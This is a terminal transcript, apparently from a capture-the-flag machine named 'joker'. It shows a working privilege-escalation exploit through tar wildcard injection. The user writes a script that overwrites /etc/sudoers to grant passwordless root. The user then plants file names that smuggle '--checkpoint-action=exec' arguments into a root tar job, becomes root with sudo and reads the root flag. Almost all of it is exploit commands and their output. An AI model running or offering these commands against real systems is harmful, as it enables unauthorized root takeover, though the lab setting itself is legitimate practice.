 alekos@joker:~$ cd /home/alekos/development && echo 'echo "alekos ALL=(root) NOPASSWD: ALL" > /etc/sudoers'
> privesc.sh
alekos@joker:~/development$ cd /home/alekos/development && echo "" > "--checkpoint-action=exec=sh privesc.sh
"
alekos@joker:~/development$ cd /home/alekos/development && echo "" > --checkpoint=1
alekos@joker:~/development$ ls
application.py  --checkpoint-action=exec=sh privesc.sh  __init__.py  privesc.sh  templates  views.py
--checkpoint=1  data                                    models.py    static      utils.py
alekos@joker:~/development$ date
Thu Sep 28 11:47:18 EEST 2023
alekos@joker:~/development$ date
Thu Sep 28 11:52:37 EEST 2023
alekos@joker:~/development$ sudo su
root@joker:/home/alekos/development# cd ~/root
bash: cd: /root/root: No such file or directory
root@joker:/home/alekos/development# cd ~
root@joker:~# ls
backup.sh  root.txt
root@joker:~# cat root.txt
658c55c50eb5e9a46448704311c48b31
root@joker:~#